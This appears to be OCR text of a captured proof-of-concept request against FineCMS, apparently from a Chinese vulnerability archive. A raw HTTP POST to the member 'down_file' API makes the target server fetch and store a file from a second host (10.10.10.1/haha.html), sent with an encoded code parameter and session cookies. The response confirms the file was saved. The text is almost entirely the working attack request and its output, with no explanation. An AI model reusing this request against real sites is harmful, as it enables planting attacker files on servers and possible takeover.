 Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 93
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=http://10.10.10.1/haha.html&url=code=22d7Qrdws88/R/uETpWlvY/PFNTYzvs/QNj5PBa66veNDlECqpM
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 1,
"id": 14,
"name": "bc5b553641.html"
}
零组资料文库